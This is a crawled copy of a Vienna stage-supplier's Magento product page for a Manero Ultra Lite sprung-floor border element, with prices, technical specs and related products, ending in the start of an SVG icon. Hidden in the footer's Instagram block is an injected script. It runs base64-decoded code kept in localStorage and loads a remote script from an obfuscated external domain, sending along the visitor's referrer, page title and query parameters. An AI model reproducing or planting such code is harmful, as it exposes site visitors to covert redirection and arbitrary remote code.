       data-post='{"action":"https:\/\/www.floorwings.com\/en\/wishlist\/index\/add\/","data":{"product":17589,"uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vZW4vbWFudWwwMDMtc3BydW5nLWZsb29yLW1hbmVyby11bHRyYS1saXRlLWJvcmRlci1lbGVtZW50LXR5cC0wLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>add to wish list</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div>        <div class="product-stock-container">
        <span>Ready to ship:</span>
        <div class="product-info-stock-sku">
	<div class="stock available" title="Verfügbarkeit">
		<span class="deliverytime">Available for delivery within 3-4 weeks</span>
	</div>
</div>    </div>
    <div class="product-observe-warnings">
        <a href="#product-warnings">
            <span>
                Observe the warnings!            </span>
        </a>
    </div>
    
    <div class="product-top-info-link product-top-info-link-packages">
        <a href="#" onclick="document.getElementById('retune-chat-window-icon').click()">
            <span>Packages & Inquiries</span>
        </a>
    </div>
</div>
<div class="product attribute techspec"><div class="box"><br/><b>Technische Details:</b><br/>
<ul>
    <li>flame-retardant; EN 13501-1, Cfl-s1</li>
    <li>patented compound boards</li>
    <li>size 65x95cm</li>
    <li>7 kg/m²</li>
    <li>thicknesse 13mm</li>
</ul>
</div></div>
</div><input name="form_key" type="hidden" value="akF4x4JxhdbQnLGd" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.floorwings.com\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.floorwings.com\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.floorwings.com\/en\/","customerLoginUrl":"https:\/\/www.floorwings.com\/en\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"restposten\/index\/cart":["cart","directory-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.floorwings.com\/en\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","zopim-chat","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fen\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fen\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.floorwings.com\/en\/page_cache\/block\/render\/id\/17589\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_17589","catalog_product_view_sku_MANUL003"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/en\/manul003-sprung-floor-manero-ultra-lite-border-element-typ-0.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.floorwings.com\/en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"17589":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/en\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/17589\\\/\",\"data\":{\"product\":\"17589\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.floorwings.com\/en\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/17589\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/en\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"17589\",\"uenc\":\"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vZW4vbWFudWwwMDMtc3BydW5nLWZsb29yLW1hbmVyby11bHRyYS1saXRlLWJvcmRlci1lbGVtZW50LXR5cC0wLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":181.920001,"max_price":181.920001,"max_regular_price":181.920001,"minimal_regular_price":181.920001,"special_price":null,"minimal_price":181.920001,"regular_price":181.920001,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac181.92<\/span>","max_price":"<span class=\"price\">\u20ac181.92<\/span>","minimal_price":"<span class=\"price\">\u20ac181.92<\/span>","max_regular_price":"<span class=\"price\">\u20ac181.92<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac181.92<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":151.6,"max_price":151.6,"max_regular_price":151.6,"minimal_regular_price":151.6,"special_price":151.6,"minimal_price":151.6,"regular_price":151.6,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac151.60<\/span>","max_price":"<span class=\"price\">\u20ac151.60<\/span>","minimal_price":"<span class=\"price\">\u20ac151.60<\/span>","max_regular_price":"<span class=\"price\">\u20ac151.60<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac151.60<\/span>","regular_price":"<span class=\"price\">\u20ac151.60<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac181.92<\/span>"}},"images":[{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/7362bf6d19fbd99b30bfe2ef947532d8\/5\/3\/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"","resized_width":240,"resized_height":300},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/010977181a28574134df3a1cac76c9c3\/5\/3\/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"","resized_width":270,"resized_height":340},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/67cd4437571f4c5c5d8c86541d78c1d5\/5\/3\/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"","resized_width":75,"resized_height":90},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/7362bf6d19fbd99b30bfe2ef947532d8\/5\/3\/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"","resized_width":240,"resized_height":300},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/010977181a28574134df3a1cac76c9c3\/5\/3\/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"","resized_width":270,"resized_height":340},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/67cd4437571f4c5c5d8c86541d78c1d5\/5\/3\/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"","resized_width":75,"resized_height":90}],"url":"https:\/\/www.floorwings.com\/en\/manul003-sprung-floor-manero-ultra-lite-border-element-typ-0.html","id":17589,"name":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"","type":"simple","is_salable":"1","store_id":2,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/en\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":17589,\"uenc\":\"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vZW4vbWFudWwwMDMtc3BydW5nLWZsb29yLW1hbmVyby11bHRyYS1saXRlLWJvcmRlci1lbGVtZW50LXR5cC0wLmh0bWw,\"}}","required_options":null}},"is_available":true}},"store":"2","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<div>





<div class="pdp_block_product_carousel  related">
    <div class="product_carousel_inner">
        <div class="pdp_product_carousel_title">
            <h3 class="h3">Related Products</h3>
        </div>
        <div class="owl-carousel" id="products-related">
                        <div class="item">
                <a href="https://www.floorwings.com/en/manul005-sprung-floor-manero-ultra-lite-border-element-typ-1.html">
                    <span class="product-image-container product-image-container-17586">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.floorwings.com/media/catalog/product/cache/36ab0be48a124a1226625b0f85834734/4/8/489525_20250330070227_schwingboden_manero_ultra-lite_randelement_typ_1.jpg"
            loading="lazy"
            width="248"
            height="248"
            alt="SPRUNG&#x20;FLOOR&#x20;MANERO&#x20;ULTRA&#x20;LITE&#x20;BORDER&#x20;ELEMENT&#x20;TYP&#x20;&quot;1&quot;"/></span>
</span>
<style>.product-image-container-17586 {
    width: 248px;
}
.product-image-container-17586 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17586");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "248px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17586  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="item_descr_cont">
                        <div class="item_title">SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP "1"</div>
                        <div class="item_price_cont">
                            <div class="item_price">
                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="17586" data-price-box="product-id-17586">
	

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-17586"        data-label="incl.&#x20;VAT"        data-price-amount="181.920001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€181.92</span></span>
            

    <span id="price-excluding-tax-product-price-17586"
          data-label="excl.&#x20;VAT"
          data-price-amount="151.6"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">€151.60</span></span>
        </span>
</div>                                                            </div>
                            <div class="price_descr">Plus shipping costs incl. 20% VAT</div>
                        </div>
                    </div>
                </a>
            </div>
                        <div class="item">
                <a href="https://www.floorwings.com/en/manul001-sprung-floor-manero-ultra-lite-panel-large.html">
                    <span class="product-image-container product-image-container-17587">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.floorwings.com/media/catalog/product/cache/36ab0be48a124a1226625b0f85834734/5/3/533666_20250330070204_schwingboden_manero_ultra-lite_panel.jpg"
            loading="lazy"
            width="248"
            height="248"
            alt="SPRUNG&#x20;FLOOR&#x20;MANERO&#x20;ULTRA&#x20;LITE&#x20;PANEL&#x20;LARGE"/></span>
</span>
<style>.product-image-container-17587 {
    width: 248px;
}
.product-image-container-17587 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17587");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "248px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17587  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="item_descr_cont">
                        <div class="item_title">SPRUNG FLOOR MANERO ULTRA LITE PANEL LARGE</div>
                        <div class="item_price_cont">
                            <div class="item_price">
                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="17587" data-price-box="product-id-17587">
	

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-17587"        data-label="incl.&#x20;VAT"        data-price-amount="483.840001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€483.84</span></span>
            

    <span id="price-excluding-tax-product-price-17587"
          data-label="excl.&#x20;VAT"
          data-price-amount="403.2"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">€403.20</span></span>
        </span>
</div>                                                            </div>
                            <div class="price_descr">Plus shipping costs incl. 20% VAT</div>
                        </div>
                    </div>
                </a>
            </div>
                        <div class="item">
                <a href="https://www.floorwings.com/en/manul002-sprungfloor-manero-ultra-lite-panel-small.html">
                    <span class="product-image-container product-image-container-17588">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.floorwings.com/media/catalog/product/cache/36ab0be48a124a1226625b0f85834734/5/3/533667_20250330070210_schwingboden_manero_ultra-lite_panel.jpg"
            loading="lazy"
            width="248"
            height="248"
            alt="SPRUNGFLOOR&#x20;MANERO&#x20;ULTRA&#x20;LITE&#x20;PANEL&#x20;SMALL"/></span>
</span>
<style>.product-image-container-17588 {
    width: 248px;
}
.product-image-container-17588 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17588");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "248px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17588  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="item_descr_cont">
                        <div class="item_title">SPRUNGFLOOR MANERO ULTRA LITE PANEL SMALL</div>
                        <div class="item_price_cont">
                            <div class="item_price">
                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="17588" data-price-box="product-id-17588">
	

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-17588"        data-label="incl.&#x20;VAT"        data-price-amount="246.660001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€246.66</span></span>
            

    <span id="price-excluding-tax-product-price-17588"
          data-label="excl.&#x20;VAT"
          data-price-amount="205.55"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">€205.55</span></span>
        </span>
</div>                                                            </div>
                            <div class="price_descr">Plus shipping costs incl. 20% VAT</div>
                        </div>
                    </div>
                </a>
            </div>
                        <div class="item">
                <a href="https://www.floorwings.com/en/manul004-sprung-floor-manero-ultra-lite-corner-element.html">
                    <span class="product-image-container product-image-container-17590">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.floorwings.com/media/catalog/product/cache/36ab0be48a124a1226625b0f85834734/5/3/533669_20250330070222_schwingboden_manero_ultra-lite_eckelement.jpg"
            loading="lazy"
            width="248"
            height="248"
            alt="SPRUNG&#x20;FLOOR&#x20;MANERO&#x20;ULTRA-LITE,&#x20;CORNER&#x20;ELEMENT"/></span>
</span>
<style>.product-image-container-17590 {
    width: 248px;
}
.product-image-container-17590 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17590");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "248px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17590  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="item_descr_cont">
                        <div class="item_title">SPRUNG FLOOR MANERO ULTRA-LITE, CORNER ELEMENT</div>
                        <div class="item_price_cont">
                            <div class="item_price">
                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="17590" data-price-box="product-id-17590">
	

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-17590"        data-label="incl.&#x20;VAT"        data-price-amount="171.240001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€171.24</span></span>
            

    <span id="price-excluding-tax-product-price-17590"
          data-label="excl.&#x20;VAT"
          data-price-amount="142.7"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">€142.70</span></span>
        </span>
</div>                                                            </div>
                            <div class="price_descr">Plus shipping costs incl. 20% VAT</div>
                        </div>
                    </div>
                </a>
            </div>
                    </div>
        <script type="text/x-magento-init">
            {
                "#products-related": {
                    "carousel": {
                        "items" : 4,
                        "nav"   : true,
                        "dots"  : false,
                        "loop"  : false,
                        "responsive":{
                            "0":{
                                "items": 1
                            },
                            "769":{
                                "items": 2
                            },
                            "1025":{
                                "items": 4

                            }
                        }
                    }
                }
            }
        </script>
    </div>
</div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/resize": {}
        }
    }
</script>


</div></div></main><footer class="page-footer"><div class="footer-wrapper">
    <div class="top-row-wrapper">
        <div class="top-row">
            <div class="col col-1">
                <p><strong>About Floorwings</strong></p>
<p><a href="/en/company-passion-history">Company - Passion - History</a><a href="/en/legal_notices">Legal Notices</a></p>
<p>&nbsp;</p><!-- @BLOCK@_232 -->                <br>
                <div class="payment">
                    <div class="title">Payment Methods</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-payment/payment_bw.png" alt="" width="225" height="41"></p><!-- @BLOCK@_15 -->                </div>
                <div class="awards-security">
                    <div class="title">Awards and security</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-security/security_bw.png" alt="" width="225" height="51"></p><!-- @BLOCK@_16 -->                    <a href="#" id="toTop"></a>
<script type="text/javascript">
    require(['jquery','smoothscroll'],function($){
    });
</script>                </div>
            </div>
            <div class="col col-2">
                <div class="title"><strong>Legal</strong></div>
<p><a href="/en/terms_of_condition">Terms and Conditions</a> <a href="/en/revocation">Revocation</a> <a href="/en/privacy_statement">Data Privacy</a><a href="/en/warnings">Warnings</a><a href="/en/shipping">Shipping</a> <a href="/en/payment">Payment Methods</a> <a href="/en/termsofuse">Terms of Use</a> <a href="/en/purchase">Conditions of Purchase</a></p>
<p>&nbsp;</p><!-- @BLOCK@_20 -->            </div>
            <div class="col col-3">
                <p class="title"><strong>Floorwings Official Brand of TÜCHLER</strong></p>
<p>Rennbahnweg 78<br>1220 Vienna<br>Austria</p>
<p><a href="tel:+43140010">t: +43 1-400 10</a><br><a href="mailto:info@tuechler.at" target="_blank" rel="noopener">info@tuchler.net</a></p>
<p><em><strong>Please note that we do not run a street shop. Please make an appointment for personal consultations!</strong></em></p>
<p><br><br></p><!-- @BLOCK@_34 -->            </div>
            <div class="col col-4">
                <div class="col-4-top">
                    <div class="support">
                        <p><strong>Telephone support:</strong></p>
<p>mo-thu: 8:00 – 12:00 + 13:00 – 17:00<br>fr: 8:00 – 12:00 +&nbsp;13:00 – 15:00</p>
<p>&nbsp;</p>
<p><strong>Stock picking up times Vienna:<br></strong>mo-thu: 9:00 – 11:30 &amp; 13:30 – 16:30<br>fr: 9:00 – 11:30 &amp; 13:30 – 14:30</p>
<p>time zone: Vienna [CEST]</p><!-- @BLOCK@_252 -->                    </div>
                    <div class="social">
                        <p><a title="Floorwings Instagram" href="https://www.instagram.com/floorwings/" target="_new"><img src="https://www.floorwings.com/media/thumbnail_image003.png" alt="Floorwings Instagram" width="25" height="25"></a></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><!-- @BLOCK@_10 -->                    </div>
                </div>
                <div class="col-4-bottom">
                    <div class="newsletter">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.floorwings.com\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>

    
    
        <div class="shariff-postion postion-below button-style-icon ">
        <div class="show-shariff"><i class="fa fa-share-alt"></i></div>
        <div class="shariff-content">
            <div class="shariff"
                 data-button-style="icon"
                 data-theme="standard"
                 data-orientation="vertical"
                 data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;linkedin&quot;,&quot;whatsapp&quot;,&quot;pinterest&quot;]"
                 data-lang="de"
                 data-twitter-via=""
                 data-flattr-user=""
                 data-flattr-category=""
                 data-mail-subject=""
                 data-mail-body=""
                 data-info-url=""
                 data-info-display="blank"
                 data-referrer-track=""
                 data-title="SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP "0""
                 data-url="https://www.floorwings.com/en/manul003-sprung-floor-manero-ultra-lite-border-element-typ-0.html"
                 data-media-url="https://www.floorwings.com/media/catalog/product/cache/50b50cbef7f63b33eb2cc49529b0300f/5/3/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg"
                 data-mail-url="mailto:"
            >
            </div>
                    </div>
        <div class="hide-shariff"><i class="fa fa-caret-left"></i></div>
    </div>
    <script>
        require(['jquery'],
            function ($) {
                $('.hide-shariff').click(function (e) {
                    $('.shariff-content').addClass("hide-share");
                    $('.show-shariff').addClass("active");
                    $('.shariff-postion').toggleClass('active');
                    $('.shariff-postion').toggleClass('hide-share');
                    $(this).addClass("hide");
                });
                $('.show-shariff').click(function (e) {
                    $('.shariff-content').removeClass("hide-share");
                    $(this).removeClass("active");
                    $('.hide-shariff').removeClass("hide");
                    $('.shariff-postion').toggleClass('active');
                    $('.shariff-postion').toggleClass('hide-share');
                });
                var wi = $(window).width();
                if (wi <= 1023) {
                    $('.shariff-content').addClass("hide-share");
                    $('.show-shariff').addClass("active");
                    $('.hide-shariff').addClass("show");
                    $('.shariff-postion').addClass('hide-share');
                }
            }
        );
    </script>
    
            <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                function showDiv() {
                    setTimeout(function () {
                        $(".postion-below .shariff-more").detach().appendTo($(".postion-below .shariff ul"));
                    }, 2000);
                }

                $(document).ready(function () {
                    if ($(".product.attribute.techspec").length) {
                        $(".postion-below").detach().appendTo($(".product.attribute.techspec"));
                    } else if ($(".post-view .post-meta").length) {
                        $(".postion-below").detach().appendTo($(".post-view .post-meta"));
                    }
                    showDiv();
                });

            });
        </script>

    
<small class="copyright">
    <span>Copyright © 2021 Tüchler Bühnen- und Textiltechnik GmbH. Designed by Weboffice GmbH &amp; Co. KG.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/images/tuechler-icons-product-page.svg
body_size: 4058
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 263.6 48.5" style="enable-background:new 0 0 263.6 48.5;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#1D1D1B;}
	.st2{stroke:#1D1D1B;stroke-miterlimit:10;}
	.st3{fill:#FFFFFF;}
</style>
<g id="Gruppe_488" transform="translate(0.75 1.061)">
	<g id="Gruppe_484">
		<g id="Pfad_9">
			<path d="M31,33.2H16.3c-0.4,0-0.8-0.3-0.8-0.8V14.2c0-0.4,0.3-0.8,0.8-0.8h11c0.4,0,0.8,0.3,0.8,0.8v2.7h3c0.4,0,0.8,0.3,0.8,0.8
